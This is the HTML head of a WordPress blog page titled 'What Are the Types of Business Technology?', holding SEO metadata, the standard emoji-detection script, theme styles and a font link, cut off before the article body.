

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/what-are-the-types-of-business-technology-5.html
body_size: 18126
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Are the Types of Business Technology? - zonshare.com</title>
	<link rel="canonical" href="https://www.zonshare.com/what-are-the-types-of-business-technology-5.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Are the Types of Business Technology? - zonshare.com" />
	<meta property="og:description" content="Embedded and Networked Systems However, even DVDs are beginning to grow out of date as many customers buy and download their software directly from the web. Now with cloud computing, customers do not even should obtain the software to their computer systems &#8212; they can run packages immediately from the cloud. Application software is a [&hellip;]" />
	<meta property="og:url" content="https://www.zonshare.com/what-are-the-types-of-business-technology-5.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2021-07-03T17:33:44+00:00" />
	<meta property="og:image" content="https://i.pcmag.com/imagery/articles/03Q5WATfsiViMb89k9senbW-4..v_1569470675.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zonshare.com/what-are-the-types-of-business-technology-5.html#article","isPartOf":{"@id":"https://www.zonshare.com/what-are-the-types-of-business-technology-5.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"What Are the Types of Business Technology?","datePublished":"2021-07-03T17:33:44+00:00","mainEntityOfPage":{"@id":"https://www.zonshare.com/what-are-the-types-of-business-technology-5.html"},"wordCount":502,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"https://www.zonshare.com/what-are-the-types-of-business-technology-5.html#primaryimage"},"thumbnailUrl":"https://i.pcmag.com/imagery/articles/03Q5WATfsiViMb89k9senbW-4..v_1569470675.jpg","keywords":["business","technology","types"],"articleSection":["Computer"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.zonshare.com/what-are-the-types-of-business-technology-5.html","url":"https://www.zonshare.com/what-are-the-types-of-business-technology-5.html","name":"What Are the Types of Business Technology? - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"https://www.zonshare.com/what-are-the-types-of-business-technology-5.html#primaryimage"},"image":{"@id":"https://www.zonshare.com/what-are-the-types-of-business-technology-5.html#primaryimage"},"thumbnailUrl":"https://i.pcmag.com/imagery/articles/03Q5WATfsiViMb89k9senbW-4..v_1569470675.jpg","datePublished":"2021-07-03T17:33:44+00:00","breadcrumb":{"@id":"https://www.zonshare.com/what-are-the-types-of-business-technology-5.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.zonshare.com/what-are-the-types-of-business-technology-5.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/what-are-the-types-of-business-technology-5.html#primaryimage","url":"https://i.pcmag.com/imagery/articles/03Q5WATfsiViMb89k9senbW-4..v_1569470675.jpg","contentUrl":"https://i.pcmag.com/imagery/articles/03Q5WATfsiViMb89k9senbW-4..v_1569470675.jpg"},{"@type":"BreadcrumbList","@id":"https://www.zonshare.com/what-are-the-types-of-business-technology-5.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"What Are the Types of Business Technology?"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+D